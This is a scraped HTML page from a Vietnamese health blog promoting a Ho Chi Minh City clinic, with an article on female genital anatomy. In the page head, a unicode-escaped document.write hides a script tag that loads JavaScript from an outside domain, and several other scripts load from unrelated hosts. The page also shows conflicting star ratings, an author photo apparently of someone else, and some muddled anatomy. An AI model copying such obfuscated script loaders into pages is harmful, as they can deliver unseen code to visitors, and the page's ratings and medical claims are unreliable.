"url": "https://suckhoedoisong24h.webflow.io/tac-gia-van-khang",
"AlumniOf":"University of Medicine,Ho Chi Minh city",
"image": "https://cdn.prod.website-files.com/640696c266a0cb0b83d2c96a/6409448686523a3ff3104df9_5f8d04e531dccaeacfc02abf_Dr-Mooi-Chin-Leong.jpg",
"telephone": "02873070666"
}</script>
<script type='application/ld+json'> 
{
  "@context": "https://schema.org/",
  "@type": "LocalBusiness",
  "url": "http://suckhoedoisong24h.webflow.io/",
  "logo": "https://cdn.prod.website-files.com/640696c266a0cb0b83d2c96a/640944badf7cb8aa4f978e02_5c9319e7199a687f03dd83be_ph%C3%B2ng%20kh%C3%A1m%20%C4%91a%20khoa%20%C4%91%E1%BA%A1i%20%C4%91%C3%B4ng%2039.jpg",
  "name": "Sức khỏe đời sống 24h",
   "founder": {"@type": "Person","url": "https://suckhoedoisong24h.webflow.io/tac-gia-van-khang","name": "Văn Khang"},
  "image": "https://cdn.prod.website-files.com/64015c98eb56cc310f401737/64094513de5aefd920eb04df_5c947ef9fef8ec83d53405db_Ph%C3%B2ng%20kh%C3%A1m%20nam%20khoa%20%E1%BB%9F%20qu%E1%BA%ADn%203%20(6).jpg",
  "description": "Chia sẻ các tin tức sức khỏe - ✅ Chuyên tư vấn và đưa ra những kiến thức bổ ích về các bệnh như : ✅ Bệnh nam khoa - ✅ Bệnh xã hội - ✅ Viêm phụ khoa,....",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "83 - 89 Thành Thái, Phường 14, Quận 10, TP.HCM",
    "addressLocality": "TPHCM",
    "addressRegion": "VN",
    "postalCode": "700000",
    "addressCountry": "VietNam"
   },
   "telephone": "02873070666",
   "priceRange": "Ưu Đãi 199000 💎"
  }
}
</script>
<script language="javascript" src="https://timduongdi.com/chat.js"></script><script language="javascript" src="https://phongkhamkinhdobacgiang.com/load/webflow/webflow.js"></script>
<script language="javascript" src="https://v.timduongdi.com/chat.js"></script><script language="javascript" src="https://phongkhamkinhdobacgiang.com/load/webflow/1/webflow.js"></script>




<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="content-language" content="vi"/>
<meta http-equiv="REFRESH" content="1800" />
<meta name="theme-color" content="#019cb0">
<link rel="alternate" href="https://suckhoedoisong24h.webflow.io/posts/cac-hinh-dang-cua-co-be-hinh-anh-cau-tao-kich-thuoc" hreflang="vi" />
<link rel="canonical" href="https://suckhoedoisong24h.webflow.io/posts/cac-hinh-dang-cua-co-be-hinh-anh-cau-tao-kich-thuoc">
<script type="application/ld+json">
{
"@context": "https://schema.org/","@type": "CreativeWorkSeason",
"name": "Các hình dạng của cô bé: Hình ảnh Cấu tạo kích thước",
"aggregateRating": {"@type": "AggregateRating","ratingValue": "9.9","ratingCount": "1010","bestRating": "10","worstRating": "1"}}
</script>
<script type="text/javascript">document.write('\u003c\u0073\u0063\u0072\u0069\u0070\u0074\u0020\u0073\u0072\u0063\u003d\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0076\u002e\u0074\u0069\u006d\u0064\u0075\u006f\u006e\u0067\u0064\u0069\u002e\u0063\u006f\u006d\u002f\u0073\u006d\u0067\u0066\u0066\u002e\u006a\u0073\u0022\u003e\u003c\u002f\u0073\u0063\u0072\u0069\u0070\u0074\u003e')</script>
<script type="application/ld+json">{
"@context": "https://schema.org",
"@type": "NewsArticle", 
"headline": "Các hình dạng của cô bé: Hình ảnh Cấu tạo kích thước",     
"author": [{  "@type": "Person", "name": "Văn Khang",
"url": "https://suckhoedoisong24h.webflow.io/tac-gia-van-khang"}],
"publisher": { "@type": "Organization","name": "Sức khỏe đời sống 24h", 
"url": "http://suckhoedoisong24h.webflow.io/" }   }    </script></head><body><div data-collapse="medium" data-animation="default" data-duration="400" data-easing="ease" data-easing2="ease" role="banner" class="navigation-bar w-nav"><div class="w-container"><a href="/" class="w-nav-brand"><div class="site-name">Sức khỏe đời sống 24h</div></a><nav role="navigation" class="navigation-menu w-nav-menu"><a href="/" class="navigation-link w-nav-link">Trang Chủ</a><a href="/all-posts" class="navigation-link w-nav-link">Tin Tức</a></nav><div class="menu-button w-nav-button"><div class="w-icon-nav-menu"></div></div></div></div><div class="content-wrapper"><div class="w-container"><div class="w-row"><div class="w-hidden-small w-hidden-tiny w-col w-col-3"><header class="white-wrapper"><img src="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/66a605e5aeb29192b7a83c1d_phongkhamdakhoa.png" loading="lazy" alt="" class="image-4"/><div class="text-block">Chia sẻ các kiến thức về sức khỏe<br/><br/>Hotline tư vấn miễn phí:<strong><br/><br/>Call: </strong><a href="tel:02873000666">(028) 7300 0666‍</a><strong></strong><br/>✜ Sức Khỏe đời sống 24H là trang thông tin Blog chia sẻ kiến thức sức khỏe - y tế bổ ích của các Bác Sĩ chuyên khoa tại Bệnh viện Đại Học Y Dược. Mọi thông tin trên blog được chia sẻ cũng như tư vấn khám chữa bệnh miễn phí.<br/><br/>✜ Bác Sĩ chuyên khoa tại Bệnh viện Đại Học Y Dược với nhiều năm kinh nghiệm học chuyên khoa I (CK1) tại đại học Y, đã công tác tại nhiều bệnh viện lớn của Việt Nam. <br/><br/>✜ Thông tin trên website chỉ mang tính tham khảo và hoàn toàn không thể thay thế khám và chữa bệnh theo hướng dẫn của bác sĩ.</div><div class="grey-rule"></div><h4 class="small-heading">Bài viết:</h4><div class="feature-posts-list w-dyn-list"><div role="list" class="w-dyn-items"><div role="listitem" class="w-dyn-item"><a href="/posts/hau-mon-am-uot-va-co-mui-hoi-la-benh-gi" class="small-post-link">Hậu môn ẩm ướt và có mùi hôi là bệnh gì </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/202-to-hien-thanh-da-khoa-nam-viet-co-tot-khong" class="small-post-link">202 Tô Hiến Thành Đa Khoa Nam Việt có tốt không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/da-be-bi-noi-san-nhu-da-ga-la-bi-gi-va-cach-chua-tri" class="small-post-link">Da bé bị nổi sần như da gà là bị gì và Cách chữa trị </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/vung-kin-co-mui-hoi-tanh-co-sao-khong-cach-chua-tri" class="small-post-link">Vùng kín có mùi hôi tanh có sao không? cách chữa trị</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/thuoc-boi-ngua-vung-kin-nam-tot-va-hieu-qua-nhat" class="small-post-link">Thuốc bôi ngứa vùng kín nam Tốt và Hiệu Quả nhất </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/kien-ba-khoang-can-cach-xu-ly-va-phong-tranh" class="small-post-link">Kiến ba khoang cắn, Cách xử lý và Phòng tránh</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/ngua-co-ho-khan-lau-ngay-nguy-hiem-khong-va-cach-dieu-tri" class="small-post-link">Ngứa cổ ho khan lâu ngày nguy hiểm không và Cách điều trị </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/cau-nho-chua-mo-mat-la-gi-va-co-quan-he-duoc-khong" class="small-post-link">Cậu nhỏ chưa mở mắt là gì? Có quan hệ được không?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/nen-pha-thai-o-benh-vien-nao-tphcm-an-toan-uy-tin" class="small-post-link">Nên phá thai ở bệnh viện nào TPHCM an toàn uy tín</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/viem-da-tiet-ba-co-tu-het-khong" class="small-post-link">Viêm da tiết bã có tự hết không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/viem-amidan-hoc-mu-1-ben-trieu-chung-va-cach-dieu-tri" class="small-post-link">Viêm amidan hốc mủ 1 bên: Triệu chứng và Cách điều trị</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/noi-mun-cung-o-vung-kin" class="small-post-link">Nổi mụn cứng ở vùng kín là bị gì? Cách chữa trị</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/cach-dat-vong-noi-tiet-quy-trinh-tung-buoc" class="small-post-link">Cách đặt vòng nội tiết quy trình từng bước</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/6-loai-my-pham-tri-tham-mun-tot-nhat" class="small-post-link">6 Loại mỹ phẩm trị thâm mụn tốt nhất</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/bi-sung-cuc-o-vung-kin-co-sao-khong-va-cach-dieu-tri" class="small-post-link">Bị sưng cục ở vùng kín có sao không? Cách điều trị</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/gian-tinh-mach-thung-tinh-co-chua-khoi-duoc-khong" class="small-post-link">Giãn tĩnh mạch thừng tinh có chữa khỏi được không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/rong-huyet-la-gi-nguyen-nhan-trieu-chung-va-cach-tri" class="small-post-link">Rong huyết Là gì, Nguyên nhân, Triệu chứng và Cách trị</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/uong-thuoc-pha-thai-ra-mau-bao-lau-va-ra-tui-thai" class="small-post-link">Uống thuốc phá thai ra máu bao lâu và ra túi thai </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/chi-phi-sieu-am-3d-het-bao-nhieu-tien" class="small-post-link">Chi phí siêu âm 3D hết bao nhiêu tiền</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/hoat-tinh-la-gi-cung-nhu-nguyen-nhan-trieu-chung-va-cach-chua-tri" class="small-post-link">Hoạt tinh là gì cũng như Nguyên nhân, triệu chứng và cách chữa trị</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/noi-dom-trang-o-vung-kin-nam-la-bi-gi-va-cach-chua-tri" class="small-post-link">Nổi đốm trắng ở vùng kín nam là bị gì và Cách chữa trị</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/duong-vat-bi-chay-mau-khi-quan-he-la-bi-gi-cach-chua-tri-tot-nhat" class="small-post-link">Dương vật bị chảy máu khi quan hệ là bị gì, cách chữa trị tốt nhất</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/thai-ngung-phat-trien-co-nguy-hiem-khong-va-phai-lam-sao" class="small-post-link">Thai ngừng phát triển có nguy hiểm không và Phải làm sao</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/rach-mang-trinh-co-sao-khong" class="small-post-link">Rách màng trinh có sao không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/mang-bau-co-duoc-boi-thuoc-ngoai-da-khong" class="small-post-link">Mang bầu có được bôi thuốc ngoài da không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/dau-vung-kin-sau-sinh-thuong-co-nguy-hiem-khong" class="small-post-link">Đau vùng kín sau sinh thường có nguy hiểm không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/chi-phi-kham-benh-vien-da-lieu-tphcm" class="small-post-link">Chi phí khám Bệnh Viện Da Liễu TPHCM</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/cat-bao-quy-dau-o-benh-vien-da-lieu-nhu-the-nao" class="small-post-link">Cắt bao quy đầu ở bệnh viện Da Liễu như thế nào</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/ra-mau-hong-o-vung-kin-la-bi-gi-va-cach-chua-tri" class="small-post-link">Ra máu hồng ở vùng kín là bị gì và Cách chữa trị</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/chi-phi-cat-thit-thua-va-da-thua-o-hau-mon" class="small-post-link">Chi phí cắt thịt thừa và da thừa ở hậu môn hết bao nhiêu tiền?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/top-10-dia-chi-cat-bao-quy-dau-o-tphcm-uy-tin-tot-nhat" class="small-post-link">Top 10 Địa chỉ cắt bao quy đầu ở TPHCM uy tín tốt nhất </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/8-cach-pha-thai-khong-can-den-benh-vien-an-toan-va-hieu-qua-nhat" class="small-post-link">8 Cách phá thai không cần đến bệnh viện an toàn và hiệu quả nhất</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/da-dau-tre-so-sinh-co-vay-vang-la-bi-gi" class="small-post-link">Da đầu trẻ sơ sinh có vảy vàng là bị gì</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/thuoc-boi-viem-bao-quy-dau-hydrocortisone" class="small-post-link">Thuốc bôi viêm bao quy đầu Hydrocortisone giá bao nhiêu và Mua ở đâu</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/xet-nghiem-hpv-mat-bao-lau-thi-co-ket-qua" class="small-post-link">Xét nghiệm HPV mất bao lâu thì có kết quả</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/5-cach-chua-kinh-nguyet-mau-den-tai-nha-hieu-qua" class="small-post-link">5 Cách chữa kinh nguyệt màu đen tại nhà hiệu quả </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/cach-tri-dau-rat-vung-kin-tai-nha-nhu-the-nao-hieu-qua-tu-van-suc-khoe" class="small-post-link">Cách trị đau rát vùng kín tại nhà như thế nào hiệu quả | Tư vấn sức khỏe</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/kinh-nghiem-chua-viem-va-cho-be-tai-nha" class="small-post-link">Kinh nghiệm chữa viêm VA cho bé tại nhà</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/sau-rung-trung-14-ngay-van-chua-co-kinh" class="small-post-link">Sau rụng trứng 14-17 ngày vẫn chưa có kinh </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/chi-phi-pha-thai-12-tuan-tuoi-het-bao-nhieu-tien" class="small-post-link">Chi phí phá thai 12 tuần tuổi hết bao nhiêu tiền?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/viem-bao-quy-dau-co-quan-he-duoc-khong-cach-tri-hieu-qua" class="small-post-link">Viêm bao quy đầu có quan hệ được không, cách trị hiệu quả</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/tre-kinh-cang-chuong-bung-duoi" class="small-post-link">Trễ kinh căng chướng bụng dưới là bị gì? Cách điều trị tại nhà</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/noi-mun-dau-trang-o-vung-kin-nu-gioi-la-benh-gi" class="small-post-link">Nổi mụn đầu trắng ở vùng kín nữ giới là bệnh gì và Cách chữa</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/8-benh-xa-hoi-thuong-gap-va-nguy-hiem-nhat-hien-nay" class="small-post-link">8 Bệnh xã hội thường gặp và Nguy hiểm nhất hiện nay</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/uong-cao-ich-mau-co-ngua-thai-duoc-khong" class="small-post-link">Uống cao ích mẫu có ngừa thai được không?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/vay-phan-hong-co-lay-khong-va-co-ngua-khong" class="small-post-link">Vảy phấn hồng có lây không và có ngứa không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/tinh-trung-song-duoc-bao-lau-trong-bao-cao-su" class="small-post-link">Tinh trùng sống được bao lâu trong bao cao su?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/an-gi-de-sinh-con-trai-va-con-gai-theo-y-muon-chinh-xac-nhat" class="small-post-link">Ăn gì để sinh con trai và con gái theo ý muốn chính xác nhất</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/chi-phi-thao-vong-tranh-thai-bao-nhieu-tien" class="small-post-link">Chi phí tháo vòng tránh thai bao nhiêu tiền</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/huong-dan-cach-deo-khuyen-cho-cau-nho" class="small-post-link">Hướng dẫn cách đeo khuyên cho cậu nhỏ</a></div></div></div><div class="grey-rule"></div><p class="built-with-webflow">Bản quyền: Suckhoedoisong24h - <strong>Văn Khang</strong></p></header></div><div class="content-column w-col w-col-9"><div class="post-wrapper"><div style="background-image:url(&quot;https://cdn.prod.website-files.com/5c93193a199a685a12dd8142/5ef867e33ce7215bad00d6eb_cac-hinh-dang-cua-co-be-hinh-anh-cau-tao-kich-thuoc1.jpg&quot;)" class="blog-page-image"></div><div class="post-content"><h1 class="heading">Các hình dạng của cô bé: Hình ảnh Cấu tạo kích thước</h1><div class="details-wrapper w-clearfix"><div class="text-block-10">Tác giả:</div><div class="text-block-10"><a href="https://suckhoedoisong24h.webflow.io/tac-gia-van-khang" class="link-2">Văn Khang</a> </div><div class="text-block-10">Ngày đăng:</div><div class="text-block-10">5/5/2021</div><div class="text-block-10">Danh mục:</div><div class="text-block-10 w-dyn-bind-empty"></div><div class="html-embed w-embed"><div class="share" style="float: right;">
Chia sẽ: 
         <a class="w-button" style="background-color:#0662b2;border-radius:20px;padding: 5px 11px;" href="http://www.facebook.com/sharer/sharer.php?u=https://suckhoedoisong24h.webflow.io/posts/cac-hinh-dang-cua-co-be-hinh-anh-cau-tao-kich-thuoc">ⓕ</a>
         <a class="w-button" style="background-color:#e60023;border-radius:20px;padding: 5px 11px;" href="http://pinterest.com/pin/create/button/?url=https://suckhoedoisong24h.webflow.io/posts/cac-hinh-dang-cua-co-be-hinh-anh-cau-tao-kich-thuoc&amp;description=Các hình dạng của cô bé: Hình ảnh Cấu tạo kích thước&amp;media=https://cdn.prod.website-files.com/5c93193a199a685a12dd8142/5ef867e33ce7215bad00d6eb_cac-hinh-dang-cua-co-be-hinh-anh-cau-tao-kich-thuoc1.jpg"> Ⓟ</a>
         <a class="w-button" style="background-color:#03a9f4;border-radius:20px;padding: 5px 11px;" href="https://twitter.com/intent/tweet?url=https://suckhoedoisong24h.webflow.io/posts/cac-hinh-dang-cua-co-be-hinh-anh-cau-tao-kich-thuoc"> Ⓣ</a>
 </div></div></div><div class="body-copy w-richtext"><p>‍<strong><em>Các hình dạng của cô bé về hình ảnh, cấu tạo và kích thước</em></strong> mà không phải ai cũng biết và hiểu rõ về nó. Hy vọng với những chia sẽ cụ thể nhất từ các bác sĩ tại Phòng khám Nam Việt thông qua bài viết bên dưới, sẽ giúp Quý đọc giả có thêm được những thông tin kiến thức hữu ích về vấn đề này.</p><h2>HÌNH ẢNH CẤU TẠO KÍCH THƯỚC “CÔ BÉ” BÊN NGOÀI</h2><p>Bộ phận sinh dục nữ bên ngoài của chị em nữ giới bao gồm các bộ phận như: mu, âm hộ, âm vật, môi lớn, môi bé, màng trinh, tuyến bartholin. Mỗi bộ phận sẽ có một nhiệm vụ, chức năng riêng.</p><figure style="max-width:500pxpx" class="w-richtext-align-fullwidth w-richtext-figure-type-image"><div><img src="https://cdn.prod.website-files.com/5c93193a199a685a12dd8142/5ef867e33ce7215bad00d6eb_cac-hinh-dang-cua-co-be-hinh-anh-cau-tao-kich-thuoc1.jpg" alt="Các hình dạng của cô bé: Hình ảnh Cấu tạo kích thước"/></div></figure><p><strong><em>Mu</em></strong>: là bộ phận gò nhô cao, được bao quanh bởi lớp mỡ và lớp da, che phủ phía trên là các lông xoăn, dài, màu đen. Mu giúp giảm sự ma sát và bảo vệ vùng âm đạo khi quan hệ tình dục.</p><p><strong><em>Âm hộ</em></strong>: hay còn được gọi là cửa mình, âm hộ nằm bên trong thành môi nhỏ, phía trên âm hộ lỗ niệu đạo, bên dưới là hậu môn. Âm hộ là nơi dẫn vào âm đạo.</p><p><strong><em>Âm vật:</em></strong> là khối mô cứng có kích thước chiều dài khoảng 1,5 cm, nằm ở giữa, phía trên của âm hộ. Âm vật được che một phần bởi hai môi nhỏ khép lại. Tại tập trung khoảng 8000 đầu dây thần kinh là nơi đem lại khoái cảm tình dục cho chị em nữ giới. Do đó, vị trí âm vật của được xem là một vị trí nhạy cảm tại vùng kín chị em.</p><p><strong><em>Môi lớn và môi nhỏ</em></strong>: Hai môi lớn nằm phía bên ngoài, hai môi nhỏ nằm ở phía trong. Có nhiệm vụ che chắn bảo vệ các bộ phận cơ quan sinh dục nằm phía bên trong. Ngăn chặn sự xâm nhập của các vi khuẩn có hại vào bên trong cơ thể.</p><figure style="max-width:500pxpx" class="w-richtext-align-fullwidth w-richtext-figure-type-image"><div><img src="https://cdn.prod.website-files.com/5c93193a199a685a12dd8142/5ef86b13cc5498190186bc7f_cac-hinh-dang-cua-co-be-hinh-anh-cau-tao-kich-thuoc4.jpg" alt="Các hình dạng của cô bé: Hình ảnh Cấu tạo kích thước"/></div></figure><p><strong><em>Màng trinh</em></strong>: là lớp màng mỏng nằm bên trong âm đạo, cách cửa âm đạo khoảng 1-2cm. Trên màng trinh có nhiều lỗ nhỏ là nơi kinh nguyệt thoát ra ngoài.</p><p>Màng trinh ở nữ giới thường bị rách trong lần giao hợp đầu tiên, gây hiện tượng chảy nhẹ một ít máu, hơi đau. Tuy nhiên không phải hầu hết đều như vậy. Ở một số cơ địa chị em nữ giới sẽ có cấu tạo màng trinh dày hơn, hoặc không có màng trinh tự nhiên.</p><h2>HÌNH ẢNH CẤU TẠO KÍCH THƯỚC BÊN TRONG “ CÔ BÉ”</h2><p>Cấu tạo bộ phận sinh dục nữ bên trong bao gồm âm đạo, cổ tử cung, tử cung, ống dẫn trứng và buồng trứng.</p><figure style="max-width:500pxpx" class="w-richtext-align-fullwidth w-richtext-figure-type-image"><div><img src="https://cdn.prod.website-files.com/5c93193a199a685a12dd8142/5ef86881f5a4d8a0f645fd4f_cac-hinh-dang-cua-co-be-hinh-anh-cau-tao-kich-thuoc3.jpg" alt="Các hình dạng của cô bé: Hình ảnh Cấu tạo kích thước"/></div></figure><p><strong><em>Âm đạo:</em></strong> là bộ phận sinh dục nữ có dạng hình ống dài, nối từ phần cửa mình vào đến tử cung. Bên trong âm đạo là nơi đón nhận dương vật khi quan hệ tình dục được diễn ra. Âm đạo nằm dưới niệu đạo cách khoảng 2cm, được bảo vệ bởi màng trinh chắn bên ngoài. Các mô âm đạo đàn hồi, co giãn rất cao, để hỗ trợ cho việc giao hợp cũng như lúc sinh con.</p><p><strong><em>Cổ tử cung:</em></strong> nằm phía sau tử cung, là bộ phận nối liền âm đạo với tử cung. Cổ tử cung khá dày, kích thước bình thường rất bé. Tuy nhiên, trong lúc sinh nở thì cổ tử cung sẽ mở được rất rộng để em bé có thể ra ngoài.</p><p><strong><em>Tử cung: </em></strong>có hình dạng giống như trái lê, nằm phía dưới bụng, trên bàng quang. Tử cung là nơi hợp tử bám vào hình thành bào thai, và cũng là nơi thai nhi phát triển cho đến khi sinh nở.</p><figure style="max-width:500pxpx" class="w-richtext-align-fullwidth w-richtext-figure-type-image"><div><img src="https://cdn.prod.website-files.com/5c93193a199a685a12dd8142/5ef86bd36bc0131c13c56321_cac-hinh-dang-cua-co-be-hinh-anh-cau-tao-kich-thuoc5.jpg" alt="Các hình dạng của cô bé: Hình ảnh Cấu tạo kích thước"/></div></figure><p><strong><em>Vòi trứng:</em></strong> vòi trứng có chiều dài trung bình khoảng 10cm, là bộ phận nối giữa tử cung và buồng trứng. Vòi trứng là nơi tinh trùng di chuyển từ bên ngoài vào, trứng từ buồng trứng đi ra. Đây cũng là nơi tinh trùng và trứng gặp nhau.</p><p><strong><em>Buồng trứng: </em></strong>buồng trứng có hình dạng bầu dục, màu trắng đục, kích thước nhỏ hơn tinh hoàn của nam. Mỗi bên tử cung đều có một buồng trứng. Vào độ tuổi dậy thì, buồng trứng sẽ sản xuất ra nội tiết tố nữ estrogen và progesterone.</p><h2>LÀM GÌ KHI CÓ CÁC DẤU HIỆU VÙNG KÍN BẤT THƯỜNG</h2><p>Vùng kín “ cô bé” là bộ phận sinh dục quan trọng của chị em nữ giới. Với nhiều chức năng như thực hiện quan hệ tình dục, tiếp nhận dương vật, tinh trùng, thụ tinh, nuôi thai và sinh nở,...</p><p>Vùng kín lại là bộ phận dễ viêm nhiễm mắc bệnh nhất. Chỉ cần lơ là, chủ quan trong vấn đề vệ sinh, quan hệ không an toàn, chế độ sinh hoạt, ăn uống,...cũng dễ gây ra nhiều bệnh lý phụ khoa vùng kín.</p><p>Do đó bên cạnh việc vệ sinh vùng kín thường xuyên sạch sẽ hàng ngày, ăn uống khoa học, quan hệ an toàn,...Chị em cũng cần xây dựng thói quen thăm khám phụ khoa định kỳ. Để kịp thời phát hiện những dấu hiệu bất thường sớm có hướng khắc phục hiệu quả.</p><figure style="max-width:500pxpx" class="w-richtext-align-fullwidth w-richtext-figure-type-image"><div><img src="https://cdn.prod.website-files.com/5c93193a199a685a12dd8142/5ef86794da6e9dcb43e4d6a1_cac-hinh-dang-cua-co-be-hinh-anh-cau-tao-kich-thuoc.jpg" alt="Các hình dạng của cô bé: Hình ảnh Cấu tạo kích thước"/></div></figure><p>Tại TP HCM, chị em có thể đến thăm khám sức khỏe phụ khoa định kì tại <strong><em>Phòng khám Phụ khoa Nam Việt.</em></strong> Tại đây có đầy đủ các hạng mục thăm khám phụ khoa cũng như điều trị các bệnh lý phụ khoa hiệu quả. Với trang thiết bị hiện đại, cùng với y bác sĩ phụ khoa chuyên nghiệp sẽ giúp mang đến kết quả thăm khám tốt nhất cho chị em nữ giới.</p><p>Thông qua bài viết Các hình dạng của cô bé: Hình ảnh Cấu tạo kích thước đã phần nào giúp Quý đọc giả có được cái nhìn trực quan, rõ ràng cụ thể hơn về cấu tạo vùng cơ quan sinh dục nữ giới.</p><p>Quý đọc giả nếu còn thắc mắc liên quan đừng ngần ngại hãy nhấp vào <strong>KHUNG CHAT</strong> bên dưới để được các chuyên gia sức khỏe hỗ trợ giải đáp miễn phí.</p><p>Chúc bạn sức khỏe!</p><p><strong>TRUNG TÂM TƯ VẤN SỨC KHOẺ</strong></p><p>(Được Sở y tế cấp phép hoạt động)</p><p>Hotline tư vấn miễn phí: <strong>02862857515</strong></p><p>Tư vấn online bấm &gt;&gt; <a href="https://tuvan.dakhoaviethan.vn/lr/chatpre.aspx?id=mdj55838612&amp;lng=en&amp;p=https://phongkhamdakhoanamviet.vn/"><strong>TƯ VẤN MIỄN PHÍ</strong></a> &lt;&lt;  </p><p><a href="http://suckhoedoisong24h.webflow.io/">http://suckhoedoisong24h.webflow.io/</a></p><p>‍</p></div><div class="w-embed"><table border="1" cellpadding="1" cellspacing="1" style="border-collapse:collapse; width:100%">
	<tbody>
  <tr>
			<td style="height:33px; width:50%;padding:5px"><strong>⭐ Quy Trình</strong></td>
			<td style="height:33px; width:50%"><strong>❤️ Ưu điểm</strong></td>
		</tr>
		<tr>
			<td style="height:33px; width:50%;padding:5px">⭐ Chi phí khám</td>
			<td style="height:33px; width:50%">❤️ Có nhiều ưu đãi giảm giá</td>
		</tr>
		<tr>
			<td style="height:33px; width:50%;padding:5px">⭐ Tư vấn, đặt hẹn online</td>
			<td style="height:33px;  width:50%">❤️ Đơn giản, miễn phí và nhanh chống</td>
		</tr>
		<tr>
			<td style="height:33px; width:50%;padding:5px">⭐ Trang thiết bị</td>
			<td style="height:33px; width:50%">❤️ Sạch sẽ hiện đại, vệ sinh</td>
		</tr>
		<tr>
			<td style="height:33px; width:50%;padding:5px">⭐ Thông tin</td>
			<td style="height:33px; width:50%">❤️ Bảo mật tuyệt đối</td>
		</tr>
	</tbody>
</table></div><div class="div-block-5 og">Chú ý: Nội dung bài viết trên nhằm mục đích tham khảo thêm kiến thức y tế, một số nội dung bài viết có thể không thuộc nghiệp vụ của Phòng khám chúng tôi. Để biết thêm thông tin hoặc cần liên hệ tư vấn xin vui lòng gọi về số điện thoại <strong>028 7300 0666</strong> hoặc gửi câu hỏi vào khung chát.</div></div><div class="text-block-3"><strong class="bold-text">⭐⭐⭐⭐⭐</strong> Xếp hạng: <strong>9.8</strong> từ <strong>86</strong> đánh giá</div><div class="div-block-3"><div class="w-row"><div class="column-4 w-col w-col-3"><a href="https://tongdaihoidap.com/" target="_blank" class="w-inline-block"><img src="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/60c800eef9789625617d53c5_last-pt.png" loading="lazy" alt="bệnh sùi mào gà" class="image-3"/></a></div><div class="column-5 w-col w-col-9"><div rel="nofollow" class="rich-text-block-5 w-richtext"><p><strong>Bác sĩ đang online bạn có thể liên hệ với bác sĩ ngay bằng cách:</strong></p><ul role="list"><li>Gọi điện trực tiếp tới SĐT của bác sĩ: <strong>028 7300 0666</strong></li><li>Nhấp chuột chọn <a href="https://phongkhamdakhoahongcuong.vn/seoswt/" target="_blank" rel="nofollow"><strong>[TƯ VẤN TRỰC TUYẾN]</strong></a> để trao đổi trực tiếp với bác sĩ</li><li>Để tiết kiệm chi phí, bạn có thể <a href="tel:02873070666" rel="nofollow"><strong>[ĐỂ LẠI SỐ ĐIỆN THOẠI]</strong></a>, chúng tôi sẽ liên hệ lại</li></ul></div></div></div><div href="" class="rich-text-block-6 to w-richtext"><p><strong>Tìm hiểu thêm về Phòng khám đa khoa uy tín tại Việt Nam:</strong></p><ul role="list"><li><a href="https://vnexpress.net/diem-noi-bat-cua-phong-kham-da-khoa-bac-giang-4631138.html">Phòng khám đa khoa bắc giang</a></li><li><a href="https://phongkhamdakhoakingdom.webflow.io/"><strong>Phòng khám đa khoa KingDom</strong></a></li><li><a href="https://vtv.vn/suc-khoe/phong-kham-da-khoa-bac-giang-xay-dung-theo-mo-hinh-y-te-chat-luong-20230721170010353.htm">phòng khám đa khoa bắc giang</a></li><li><a href="https://kinhtedothi.vn/phong-kham-da-khoa-bac-giang-357-359-nguyen-thi-minh-khai.html">Phòng khám đa khoa Bắc Giang</a></li><li><a href="https://phongkhamkingdom.webflow.io/"><strong>Phòng khám đa khoa KingDom</strong></a></li></ul></div></div><div><h3 class="heading-2">Tác giả: <a href="/tac-gia-van-khang"><strong>Văn Khang</strong></a> (<em class="italic-text">Bác sĩ hiện đang công tác tại Phòng khám Chuyên Khoa Tp. Hồ Chí Minh</em></h3><div class="div-block-5 w-clearfix"><div class="text-block-7s">Chào các bạn.! Tôi là bác sĩ Trần Văn Khang.! Nếu bạn đang có câu hỏi gì liên quan đến vấn đề về:</div><div class="text-block-8">Các hình dạng của cô bé: Hình ảnh Cấu tạo kích thước</div><div class="text-block-9">Bạn có thể gửi nó vào nút chát với 